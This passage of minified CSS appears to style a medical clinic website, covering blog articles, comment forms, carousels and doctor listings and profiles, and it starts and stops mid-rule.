(max-width:767px){.department_text{padding:0;width:80%;display:inherit;margin:auto}}.department_phone{margin-top:30px}@media (max-width:767px){.department_phone{margin-top:15px}}.row{display:flex;-webkit-flex-wrap:wrap;position:relative;max-width:100%}.col-md-6{flex:0 0 50%;max-width:calc(50% - .5px);border-right:1px solid #eee;background:#fff}.col-md-6.none{border-right:none}h3{color:#333;font-weight:700;font-family:Montserrat Bold;font-size:.75rem}.page-buttons{display:flex;align-items:center;justify-content:space-between;padding:40px 0}@media (max-width:767px){.page-buttons{flex-direction:column;padding:0}}.page-buttons .btn{width:214px!important;margin:0!important;padding:0}@media (max-width:767px){.page-buttons .btn{width:100%!important;max-width:100%;margin-bottom:16px}}.page-buttons .btn:last-of-type{margin-bottom:0}.link-blog{padding-left:10%}@media (max-width:992px){.blog-stock{width:-moz-fit-content;width:fit-content}}@media (max-width:767px){.blog-stock{width:inherit}}.blog-article_padding{padding:1.5rem 1rem}@media (max-width:767px){.blog-article_padding{padding:0}}.blog-li{margin-bottom:2.5694444444vw}.blog-li:last-of-type{margin-bottom:0}@media (max-width:767px){.blog,.blog-li{margin-bottom:24px}}.blog-section{background:#fafafa;padding:1rem 3rem}.blog-section.article-padding{padding-left:calc(3rem - 30px);padding-right:calc(3rem - 30px)}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.article-padding{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section.article-padding{padding:20px}}.blog-section .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section{padding:20px}.blog-section .custom-nav{margin-left:0;margin-right:0}.blog-section .news{padding:0}}.blog-section h1{font-weight:700;font-family:Montserrat Bold;font-size:32px;line-height:39px}@media (max-width:767px){.blog-section h1{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px}}.blog-article .background{margin-left:90px;top:42px}.blog-background{background-image:url(/img/blog/businesswoman.svg);background-color:#8fbc8f;height:inherit;background-repeat:round;background-size:contain}@media (max-width:767px){.blog-background{background-repeat:no-repeat;background-size:cover}}@media (max-width:767px){.blog-background-img{min-height:330px}}@media (max-width:356px){.blog-background-img{min-height:290px}}.blog-header{position:absolute;top:.4rem;left:-1rem}@media (max-width:767px){.blog-header{top:-1rem;left:-1rem}}.blog-body{padding:1rem calc(3rem - 30px)}.blog-body .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-body{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-body{padding:20px}.blog-body .custom-nav{margin-left:0;margin-right:0}.blog-body .news{padding:0}}.blog-title{display:flex}.blog-gray{font-size:12px;color:grey}@media (max-width:767px){.blog-gray{color:#74c48c}}.blog-section p{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section p{margin-bottom:1rem;font-size:14px;line-height:24px}}.blog-section .description h3,.blog-section p.strong{font-size:18px;color:#333;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px;margin-bottom:24px;margin-top:10px}@media (max-width:767px){.blog-section .description h3{font-size:16px;margin-bottom:16px}}.blog-section .description h3{margin-top:40px}@media (max-width:767px){.blog-section .description h3{margin-top:24px}}.blog-section .description .content img{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px){.blog-section .description .content img{max-width:100%;width:auto!important;height:auto!important}}.blog-section .description ol li,.blog-section .description ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section .description ol li,.blog-section .description ul li{margin-bottom:16px;font-size:14px}}.blog-section .description ol li:before,.blog-section .description ul li:before{float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.blog-section .description ul li:before{content:"\2022";padding-right:10px}.blog-section .description ol{counter-reset:number}.blog-section .description ol li:before{padding-right:3px;content:counter(number) ". ";counter-increment:number}.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px}@media (max-width:767px){.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}}.block-description{padding:1rem 4rem}@media (max-width:767px){.block-description{padding:20px}}@media (max-width:767px){.blog .row{margin:0}}.blog-title h1{font-size:24px;line-height:32px;font-weight:700;font-family:Montserrat Bold;margin-bottom:1.6666666667vw}@media (max-width:767px){.blog-title h1{font-size:18px;line-height:24px}}.width-40{width:38%;margin-right:15px}@media (max-width:767px){.width-40{width:100%;margin-right:0}}.width-70{width:70%}@media only screen and (max-width:1280px) and (min-width:768px){.width-70{width:58%}}@media (max-width:767px){.width-70{width:100%}}.width-60{width:60%}@media only screen and (max-width:1024px) and (min-width:768px){.width-60{width:59%;height:-moz-fit-content;height:fit-content}}@media (max-width:767px){.width-60{width:100%;position:absolute;top:15%}}.width-50{width:49%}@media only screen and (max-width:1280px) and (min-width:768px){.width-50{width:100%}}@media (max-width:767px){.width-50{width:100%}}.width-100{width:99%}.width-30{margin-right:15px}@media (max-width:767px){.width-30{margin-right:0;width:100%}}.width a{font-size:18px;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px}@media (max-width:767px){.width img{width:inherit}}.share{background:linear-gradient(0deg,#eee,#eee),#70bb86;padding:11px 20px 11px 49px;color:#70bb86;font-size:12px;font-weight:700;font-family:Montserrat Bold;border:0}@media (max-width:767px){.share{width:100%}}.share img{margin-left:24px;display:inline-block;vertical-align:middle}@media (max-width:767px){.share img{margin-top:0}}.fa-calendar{margin-right:10px}#symptoms{padding-right:15px}.mb{margin-bottom:.7rem}.dowload{display:inline-block;vertical-align:middle;margin-right:15px}.btn-coment{background-color:#74c48c!important;line-height:40px;justify-content:center}.btn-dowload{color:#74c48c;font-size:16px;text-decoration:underline}.btn-tag{line-height:40px;background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;margin:auto;font-size:12px}@media only screen and (max-width:1280px) and (min-width:768px){.btn-tag{margin-bottom:15px}}@media (max-width:767px){.btn-tag{width:48%;margin-bottom:8px}}.btn-collapse{position:relative;transition:all .5s;display:flex;width:195px;background:#fafafa;z-index:1;margin:auto auto 50px;padding:0 4px;display:grid;cursor:pointer}.btn--gradi:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:none;opacity:1;transition:all .4s;background:linear-gradient(258.82deg,#ffce03,#74c48c),linear-gradient(270deg,#73c38c,#ffce03),#74c48c}.btn--gradi:hover:before{opacity:0}.btn-hover-gradi{position:relative}.btn-hover-gradi:after{content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;transform:none;opacity:0;transition:all .4s;background:linear-gradient(258.82deg,#b3d564,#74c48c),#b3d564}.btn-hover-gradi:hover:after{opacity:1;transform:none}.btn__text{position:relative;z-index:2}.tag{padding:2rem 0}@media only screen and (max-width:1280px) and (min-width:768px){.tag{padding:0}}@media (max-width:767px){.tag{padding:10px}}.tag-wrap{flex-wrap:wrap;margin:-12px;padding-top:50px;padding-bottom:20px;box-sizing:border-box;overflow:hidden;max-height:180px;justify-content:flex-start;transition:max-height .5s cubic-bezier(0,1,0,1)}@media (max-width:767px){.tag-wrap{margin:-4px;padding:24px 0 3px;max-height:216px}}.tag-wrap--show{max-height:100vw;transition:max-height 1s ease-in-out}@media (max-width:767px){.tag-wrap--show{max-height:100vh}}.tag-wrap__item{padding:12px;width:25%;box-sizing:border-box}@media (max-width:767px){.tag-wrap__item{width:50%;padding:4px}}.tag-wrap__item .btn-tag{width:100%;display:block;box-sizing:border-box;transition:all .4s}.tag-wrap__item .btn-tag:after{display:none}.tag-wrap__item .btn-tag:hover{color:#74c48c}@media only screen and (max-width:1280px) and (min-width:768px){.tag-wrap__item .btn-tag{margin:0}}@media (max-width:767px){.tag-wrap__item .btn-tag{margin:0}}.avtor-comment{background:#fff;padding:24px}.avtor-comment_bottom{rotate:90}.avtor-img{position:absolute}@media (max-width:767px){.avtor-img{position:relative;left:33%}}.avtor-img-bottom{position:absolute;right:-75px;transform:rotate(180deg);bottom:0}@media (max-width:767px){.avtor-img-bottom{position:relative;right:none;left:33%}}.avtor-p{margin:auto;width:70%;line-height:24px;position:relative}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-p{width:64%}}@media (max-width:767px){.avtor-p{font-size:14px;width:100%}}.avtor-articles{margin-bottom:24px}.collapse{display:block;max-height:0;overflow:hidden;transition:max-height .5s cubic-bezier(0,1,0,1)}.collapse.show{max-height:600px;transition:max-height .5s ease-in-out}.collapse-hr{position:relative;margin-top:48px}@media (max-width:767px){.collapse-hr{padding:0;line-height:12px}}.collapse-hr .hr-header{z-index:0;margin:0;top:50%;width:100%}.collapse-arrow{position:absolute;left:50%;top:calc(100% + 4px)}.collapse-center{display:flex;justify-content:center}.block{background:#fff;padding:0}.block.show{margin-top:10px}.block__content{padding:24px;height:100%}@media (max-width:767px){.block__content{padding:24px 20px}}.block__content p{font-size:14px;line-height:24px;color:#333}.mb-1{margin-bottom:10px}.mb-2{margin-bottom:2rem}@media (max-width:767px){.mb-2{margin-bottom:.7rem}}li a.blog{color:#333;border-left:2px solid #74c48c;padding-left:10px;display:inline-block}.strong,li a.blog{font-weight:700;font-family:Montserrat Bold}.strong{font-style:normal;font-size:16px;line-height:30px;background:none;margin-bottom:15px}@media (max-width:767px){.strong{margin-bottom:.2rem;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px}}.green-p{color:#74c48c}.mt{margin:2.9rem}@media only screen and (max-width:1280px) and (min-width:768px){.mt{width:50%}}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-widht{height:100%}}@media (max-width:767px){.avtor-widht{width:inherit}}@media (max-width:767px){.blog-body h3{font-size:16px;line-height:20px}}.blog.carousel_item{padding:0}@media (max-width:767px){.blog.carousel_item{padding:0}}.blog.carousel_item:hover{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.blog.carousel_item:hover{box-shadow:none}}@media (max-width:767px){.blog-body .row,.blog-section .row{margin:0}}.blog-section--top{padding-top:72px}@media (max-width:767px){.blog-section--top{padding-top:20px}}.blog-section .owl-carousel .owl-item,.blog-section .owl-carousel .owl-stage{display:flex}.blog-section.footer{padding:0}.blog-section{position:relative}.blog-section--page{padding-left:138px;padding-right:138px;box-sizing:border-box}.blog-section--page .about-btn{position:relative;z-index:4}@media (max-width:1420px){.blog-section--page{padding-left:70px;padding-right:70px}}@media (max-width:767px){.blog-section--page{padding:24px 20px;background:#fff}}.blog-section--page .background{position:absolute;top:58px;left:104px}@media (max-width:1420px){.blog-section--page .background{left:60px}}.blog-footer{font-style:normal;font-weight:400;font-size:10px;color:#ccc;line-height:16px}@media (max-width:767px){.about-btn.blog{margin:.2rem 0;margin-bottom:4.6875vw!important;padding:0}}@media (max-width:767px){.lazy.mt{margin:auto;height:122px;padding-top:31%;display:flex}}@media (max-width:766px) and (orientation:landscape){.lazy.mt{height:185px;padding-top:13%}}.blog-padding{padding:0 10px 10px}@media (max-width:767px){.blog-padding{padding:0 10px}}@media (min-width:768px){.destop-hide{display:none!important}}.add-coment .block__content{padding:40px 24px}@media (max-width:767px){.add-coment .block__content{margin-top:24px}}.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;color:#666;margin-bottom:50px}@media (max-width:767px){.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;color:#666;margin-bottom:15px}}.blog-section .block-comment-open-wrapper{margin:24px 0}.blog-section.block-comment.hidden{display:none}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.all-width{padding-right:1rem}}@media (max-width:767px){.blog-section.all-width{padding:0}}.form-coment{width:80%;margin:auto}@media (max-width:767px){.form-coment{width:100%}}.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{border:none;border-bottom:1px solid grey;margin-bottom:47px;width:100%;resize:none;background:transparent}@media (max-width:767px){.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{margin-bottom:23px;padding:4px 0;font-size:16px;line-height:20px}}.input-checkbox{border:none}.input-email:focus,.input-name:focus,.input-post:focus,.input-tel:focus,.input-textarea:focus{outline:none;border-bottom:1px solid green}.input-file{position:relative;margin-bottom:52px;padding-left:28px;border-bottom:1px solid grey;font-size:18px;line-height:1.2em;font-weight:400;color:#666;white-space:nowrap;max-width:100%;text-overflow:ellipsis;display:block;overflow:hidden}@media (max-width:767px){.input-file{margin-bottom:44px;font-size:16px;padding-bottom:4px}}.input-file:before{content:"";position:absolute;left:5px;top:50%;transform:translateY(-50%);width:15px;height:16px;background-image:url(/img/icons/file.svg);background-repeat:no-repeat;background-size:cover;background-position:50%}.center{display:flex;justify-content:center;margin:auto}.strong.center{margin-bottom:10%}.blog-body.carousel{padding:0}@media (max-width:767px){.block.collapse.add-coment{max-height:600px}}.inherit{width:inherit}#disease,#error,#symptoms,#treatment{padding-top:80px;margin-top:-80px;-webkit-background-clip:content-box;background-clip:content-box;scroll-behavior:smooth;transition:transform .2s ease-out}.arrow-down:after{content:"";position:absolute;top:35px;z-index:1;transform:translateY(-50%) rotate(0deg);width:30px;height:10px;background-image:url(/img/blog/arrow_down.png);background-repeat:no-repeat;transition:all .4s linear;background-position-x:center;background-position-y:bottom;width:100%}.disable-on .arrow-down:after{transform:translateY(-50%) rotate(180deg)}.content li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.content a:not([class]){color:#74c48c;text-decoration:underline}.content a:not([class]):hover{text-decoration:none}.blog-section.padding{padding:0}.pt-1{padding-top:10px}.calendar{-webkit-mask:url(/img/icons/calendar.svg);mask:url(/img/icons/calendar.svg);display:inline-block;width:14px;height:14px;background:#74c48c;margin-right:10px;-webkit-mask-size:cover;mask-size:cover}@media (max-width:767px){.calendar{background:grey}}.custom-nav{display:flex;align-items:center;justify-content:flex-start;margin:10px 30px 30px}.custom-nav__prev svg{transform:rotate(180deg)}.custom-nav__next,.custom-nav__prev{margin-right:17px;padding:5px 0;cursor:pointer;transition:all .2s ease-out;display:flex;align-items:center}.custom-nav__next svg path,.custom-nav__prev svg path{transition:all .2s ease-out}.custom-nav__next:hover,.custom-nav__prev:hover{transform:scale(1.2)}.custom-nav__next:hover svg path,.custom-nav__prev:hover svg path{fill:#b3d564}.custom-nav__line{width:calc(100% - 51px);height:1.6px;background:#eee;position:relative}.custom-nav__line .progress{position:absolute;left:0;top:0;height:1.6px;background:#b3d564;width:0;transition:width .2s ease-out}.blog-article .owl-nav{display:none}.owl-carousel .owl-item{margin-bottom:30px;margin-top:30px}.main-content .blog-time{margin-bottom:5.5555555556vw}@media (max-width:767px){.main-content .blog-time{margin:16px 0 19px}}.main-content .blog-article_padding{padding:1.5rem 0}.main-content .row{align-items:normal;flex-wrap:nowrap;margin-left:0;margin-right:0;justify-content:space-between}.main-content .blog__main-image-container{display:flex;justify-content:flex-end}@media (max-width:1499px){.main-content .blog__main-image-container{height:auto;display:block}}@media (max-width:767px){.main-content .blog__main-image-container{display:none}}.main-content .blog-img-wrap{width:100%;max-width:571px}.main-content .blog__main-image{display:block;max-width:100%;width:100%;height:auto}.main-content .blog__main-image.mobile{display:none}@media (max-width:767px){.main-content .blog__main-image.mobile{display:block;margin:25px auto}}.main-content .width-60{width:calc(60% - 20px);margin-left:20px;height:-moz-fit-content;height:fit-content}.main-content .width-40{flex-direction:column;display:flex;justify-content:space-between}.main-content .width-40 .btn{margin-top:5vw}@media (max-width:767px){.main-content .width-40 .btn{margin:32px 0 24px}}.blog-section.white-bg{background:#fff}.blog-section .description{margin-top:3.3333333333vw}@media (max-width:767px){.blog-section .description{margin-top:24px}}.blog-section .description:first-of-type{margin-top:0}.blog-section .blog-dowload{margin:16px 0 40px}.description.flex-container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.description.flex-container .left-content{width:50%}@media (max-width:1360px){.description.flex-container .left-content{width:calc(65% - 24px)}}@media (max-width:767px){.description.flex-container .left-content{width:100%}}.description.flex-container .picture{width:calc(50% - 24px);margin-left:24px;display:flex;justify-content:flex-end}@media (max-width:1360px){.description.flex-container .picture{width:35%}}@media (max-width:760px){.description.flex-container .picture{width:100%;justify-content:center;margin:24px auto}}.description.flex-container .picture img{display:block;width:100%;max-width:452px}.blog-article .news .btn{margin-bottom:29px;margin-left:auto}.content-container.doctor-page .owl-item{background:#fcfcfc}.news{align-items:center}.news h2{position:relative}.title-leafs{position:absolute;top:50%;left:0;transform:translate(-100%,-50%)}@media (max-width:992px){.title-leafs{display:none}}.news{display:flex;justify-content:space-between;line-height:40px}p.time{font-size:12px;line-height:15px;display:flex;align-items:center;color:#74c48c}@media (max-width:767px){p.time{color:grey}}.blog-psychology{font-size:14px;line-height:20px;color:#333;margin:15px 0}.blog-title-wrap{margin-top:16px}.blog-title-wrap h3 a{font-size:16px;line-height:20px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis}@media (max-width:767px){.blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}}.owl-item .blog:hover .blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}.blog-img-link{position:relative;display:flex;align-items:center;justify-content:center;width:100%}.blog-img-link:after{content:"";display:block;padding-top:100%}.blog-img-link img{width:100%;display:block}.lazy.green.img-time{width:auto;margin-right:10px}.blog-section.is-white{background:#fff}.blog-section.disease-quote{background:#fff;font-size:16px;line-height:24px;padding-top:56px;padding-bottom:56px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.disease-quote{padding:56px 3rem}}@media (max-width:767px){.blog-section.disease-quote{padding:85px 20px;position:relative;font-size:14px;line-height:22px}}.blog-section.disease-quote .disease-quote-title{margin-bottom:30px;color:#74c48c;font-weight:700;font-family:Montserrat Bold}.blog-section.disease-quote .disease-quote-description{position:relative}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description{position:inherit}}.blog-section.disease-quote .disease-quote-description:after{content:"";position:absolute;left:-75px;top:0;width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:after{left:50%;top:25px;transform:translateX(-50%)}}.blog-section.disease-quote .disease-quote-description:before{content:"";position:absolute;right:-70px;bottom:20px;transform:rotate(180deg);width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:before{left:50%;bottom:20px;right:auto;transform:translateX(-50%) rotate(180deg)}}.doctors p{font-size:12px}.doctors-input{display:flex;justify-content:space-between;align-content:center;line-height:40px}.doctors-input .input input{position:absolute;left:-9999px;z-index:-1;opacity:0}.doctors-input .input label{cursor:pointer;padding-left:20px;position:relative}.doctors-input .input label:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors-input .input input:checked~.doctors-input-label:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}@media (max-width:767px){.doctors-input{display:inline-block;width:100%}}.doctors-footer{height:495px}@media (max-width:767px){.doctors-footer{height:6rem}}@media (max-width:767px){.doctors .select-field{margin-top:24px}}.doctors select{padding:0 24px;background:#fff;border:none;height:40px;box-sizing:border-box;line-height:40px;width:462px;max-width:100%;cursor:pointer}@media (max-width:767px){.doctors select{padding:0 10px;margin:0;width:100%}}.doctors-form{margin:0;height:auto}@media (max-width:767px){.doctors-form{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:32px}}.doctors-form .department_text h3{font-size:32px;line-height:36px}@media (max-width:767px){.doctors-form .department_text h3{font-size:24px;line-height:32px}}.doctors-position{position:relative}.doctors-absolute{position:absolute}.doctors-overflow{max-height:388px;overflow:hidden;margin-top:35px}@media (max-width:767px){.doctors-overflow{max-height:100%}}.doctors-name{min-height:36px}.doctors-name a{display:block;width:100%;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;color:#333;margin-bottom:10px}.doctors-text ul li,.doctors-text ul li a,.doctors-text ul li p,.doctors-text ul li span{font-size:12px;line-height:20px}.doctors-additional .mb-1{margin-top:24px}.doctors-text{padding:20px;background:#fff}.doctors-text li:before{content:"\2022";color:#70bb86;vertical-align:sub;font-size:x-large}@media (max-width:767px){.doctors-text{margin-bottom:10px}}.doctors-overflow{position:relative}.doctors-overflow .doctors-additional{opacity:0;height:1px;transition:all .3s ease-in-out}@media (min-width:768px){.doctors-overflow:hover{max-height:auto;overflow:visible}.doctors-overflow:hover .doctors-additional{opacity:1;height:auto;transition:all .3s ease-in-out}.doctors-overflow:hover .doctors-text{position:absolute;width:100%;box-sizing:border-box;z-index:10}}@media (max-width:767px){.doctors-overflow{max-height:auto;overflow:visible}.doctors-overflow .doctors-additional{opacity:1;height:auto}.doctors-overflow .doctors-text{position:relative}}.doctors{font-size:18px;line-height:22px;color:#666;font-style:normal}.doctors.is-flex{display:flex;justify-content:space-between;align-content:center}@media (max-width:992px){.doctors.is-flex{flex-direction:column}}.doctors.is-flex a.doctors-filter{padding-left:20px;position:relative;display:flex;align-items:center}@media (max-width:992px){.doctors.is-flex a.doctors-filter{margin-bottom:10px}}.doctors.is-flex a.doctors-filter:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors.is-flex a.doctors-filter.active:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}.container{width:100%;margin-right:auto;margin-left:auto}@media (max-width:767px){.container{padding:0}}.row-section{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin-left:-15px;margin-right:15px}@media (max-width:1600px){.row-section{justify-content:space-between}}@media (max-width:767px){.row-section{justify-content:center;margin:0}}.mr-none{margin:none}.form-text{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.form-background{background-color:#fafafa;padding:0 1rem 1rem;width:70%}@media (max-width:767px){.form-background{padding:0 15px;width:auto}}.form-padding{padding:30px 0;background:#fff;margin-top:30px}@media (max-width:767px){.form-padding{padding:30px 0 0}}.form-padding_mobile{padding:0 15px}@media (max-width:767px){.form-padding_mobile{padding:0}}.mt-47{margin-top:47px}@media (max-width:767px){.mt-47{margin-top:10px}}.mb-47{margin-bottom:24px}@media (max-width:767px){.mb-47{margin-bottom:10px}}@media (max-width:767px){.col-md-6{flex:0 0 99.8%;max-width:99.8%}}@media (max-width:767px){.mobile-width{margin:20px 0 0;width:100%}}.doctors-body .no-results{margin:100px 0}.doctors-body .row-section{justify-content:flex-start}.doctors-body .col-4{width:280px;min-width:280px;max-width:100%;flex:0 0 280px;background:#fff;margin-right:calc((100% - 1120px)/3);min-height:388px}@media (max-width:1800px){.doctors-body .col-4{margin-right:calc((100% - 840px)/2)}}@media (min-width:1801px){.doctors-body .col-4:nth-of-type(4n+4){margin-right:0}}@media (max-width:1800px){.doctors-body .col-4:nth-of-type(3n+3){margin-right:0}}@media (max-width:1250px){.doctors-body .col-4,.doctors-body .col-4:nth-of-type(3n+3){margin-right:calc(100% - 560px)}.doctors-body .col-4:nth-of-type(2n+2){margin-right:0}}@media (max-width:620px){.doctors-body .col-4{margin-right:auto;margin-left:auto;flex:0 0 100%;width:100%;max-width:100%}.doctors-body .col-4:nth-of-type(2n+2),.doctors-body .col-4:nth-of-type(3n+3){margin-right:auto}}.doctors-body .doctors-img{height:280px}@media (max-width:620px){.doctors-body .doctors-img{height:auto}}.doctors-body .doctors-img a{display:flex;align-items:center;justify-content:center;height:100%}.doctors-body .doctors-img img{display:block;margin:0 auto;max-width:100%}.row.doctors-page .show-on-mob{display:none}@media (max-width:767px){.row.doctors-page{flex-direction:column}.row.doctors-page .width-24,.row.doctors-page .width-76{width:100%}.row.doctors-page .width-76{margin-left:0;margin-top:40px}.row.doctors-page .hide-on-mob{display:none}.row.doctors-page .show-on-mob{display:block}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.has-leafs-bg{padding:1rem 1rem 1rem 3rem}}@media (min-width:768px){.blog-section.has-leafs-bg{background-color:#fafafa;background-image:url(/img/page-leafs.png);background-position:50% 50%;background-size:contain;background-repeat:repeat-y}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.doctors-list{padding-right:1rem}}.doctor-description .blog-section{padding:0}.doctor-description .blog-time,.doctor-description .btn-green,.doctor-description .news{display:none}ol{font-style:normal;font-weight:400;font-size:16px;line-height:24px;margin-bottom:15px;color:#333}.doctor-description .specialty{font-size:14px;line-height:20px;color:#666;margin-bottom:8px;font-style:normal;font-weight:400;margin-top:40px}@media (max-width:767px){.doctor-description .specialty{margin-top:2rem}}.doctor-description .specialty-achievement,.doctor-description .specialty-description,.doctor-description .specialty-experience{font-size:15px;line-height:16px;color:#333;margin-bottom:8px;font-weight:500}.doctor-description .tabs li.tab-header__item{background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;border-bottom:1px solid #fdfdfd;font-size:1.6511867905vh}.doctor-description .tabs li.tab-header__item:last-child{border:none}.doctor-description.dispaly-selector .block__content{display:none}.doctor-description .tabs li.active.tab-header__item{background-color:#b3d564;padding:2.52vh 24.5px;color:#fff;font-size:1.6511867905vh}.doctor-description ol:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.doctor-description .tabs{margin-top:0}.doctor-description .blog.carousel_item{padding:0}.doctor-description .background{top:-85px}@media (max-width:767px){.tab-header{width:100%}}@media (max-width:767px){.doctor-description .tabs ul li{width:auto}}.details-width{width:100%;padding-right:24px;height:456px;box-sizing:border-box}@media (max-width:767px){.details-width{width:-moz-fit-content;width:fit-content;height:100%;padding:16px;overflow:hidden;height:auto;box-sizing:border-box}}.details-width span{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.details-width .img-fluid{margin-top:12px}}.width-76{width:76%}@media (max-width:767px){.width-76{width:100%}}.width-24{width:24%}@media (max-width:767px){.width-24{width:100%;margin-top:15px}}.width-26{width:26%}@media (max-width:767px){.width-26{width:100%}}.width-26 .btn-response{width:100%;max-width:214px;margin-left:0}@media (max-width:767px){.width-26 .btn-response{margin-left:auto;max-width:100%;width:100%;box-sizing:border-box}}.width-26 .btn-response .center{width:inherit}.width-74{width:74%}@media (max-width:767px){.width-74{width:100%}}.btn-green.display{display:flex;margin-right:24px}@media (max-width:767px){.btn-green.display{margin-right:0}}.doctor-description .share{width:90%;margin:8px 0}@media (max-width:767px){.doctor-description .share{width:100%}}.doctor-description .left-menu_social-item{height:40px}.doctor-description .left-menu_social{width:90%;display:none}@media (max-width:767px){.doctor-description .left-menu_social{width:100%;height:100%}}.left-menu_social-item.green{background:#74c48c}.doctor-description .custom-nav{margin:30px 0;position:absolute;top:195px;width:25%;z-index:4}@media (max-width:767px){.doctor-description .custom-nav{margin-top:4.5rem;width:-webkit-fill-available}}.doctor-description .custom-nav.in-doctor-images{margin:30px 0}.doctor-description .custom-nav__line{width:55%}.doctor-description .custom-nav__line .progress{width:25%}.btn-response{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.blog-footer_doctor img.lazy{display:none!important}.blog-footer_doctor .blog-padding,.blog-footer_doctor .news{display:none}.blog-footer_doctor .owl-item,.blog-footer_doctor .owl-stage{width:100%!important}.blog-footer_doctor .block{padding-top:0}.blog-footer_doctor .blog-section{padding:2.7777777778vw 3rem 2.7083333333vw}@media (max-width:767px){.blog-footer_doctor .blog-section{padding:0}}.blog-footer_doctor .btn-coment{display:none}.blog-footer_doctor .strong{margin-bottom:0}@media (max-width:767px){.blog-footer_doctor .strong{margin-bottom:.2rem}}@media (max-width:767px){.doctor-description .custom-nav__line .progress{background:#666}}.doctor-description .destop-hide{display:none}.doctor-description .blog{margin-bottom:0}#blog-article-4 .specialty{display:none}.doctor-description .width-24{width:214px}.doctor-description .width-24 ul li{margin-bottom:8px}.doctor-description .width-24 .owl-carousel .owl-item{margin-top:0;margin-bottom:2.0639834881vh}.doctor-description .width-24 .btn-green{margin-right:0;margin-top:10px}.doctor-description .width-76{width:calc(100% - 232px);margin-left:18px}.doctor-description .width-76 .details-width{width:auto;padding:2.3735810114vh 1.5972222222vw}#doctor-slider{padding-bottom:40px;position:relative}#doctor-slider .owl-item{background:#fff}#doctor-slider .custom-nav{width:100%}@media (max-width:992px){#doctor-slider .custom-nav{bottom:0;top:auto}}#doctor-slider .custom-nav.small .custom-nav__next,#doctor-slider .custom-nav.small .custom-nav__prev{display:flex}#doctor-slider .custom-nav__line{width:calc(100% - 68px)}#doctor-slider .doctor-photo-wrapper{width:214px}@media (max-width:767px){#doctor-slider .doctor-photo-wrapper{width:100%}}#doctor-slider .doctor-photo{margin:0 auto;max-width:214px;max-height:214px;width:auto;cursor:pointer}#doctor-slider .owl-nav{display:none}#doctor-slider .owl-stage{display:flex;align-items:center}#doctor-slider .custom-nav__line .progress{height:2px}.doctor-specialty{margin-bottom:10px}.doctor-specialty__title{font-size:14px;line-height:20px;color:#666;margin-bottom:8px}.doctor-specialty__specialties{font-size:16px;line-height:16px;margin-bottom:8px}.doctor-specialty div p:not(:last-of-type){margin-bottom:8px}@media (max-width:992px){.doctor-photos{left:0;right:0;width:100%}}@media (max-width:992px){.doctor-photos .owl-item{padding:0 10px}}.doctor-photos .owl-dots{display:none}.doctor-photos .modal-container{width:calc(100% - 10vw);max-height:calc(100% - 4vh);position:relative}@media (max-width:1439px){.doctor-photos .modal-container{padding:20px}}@media (max-width:992px){.doctor-photos .modal-container{width:100%}.doctor-photos .modal-container 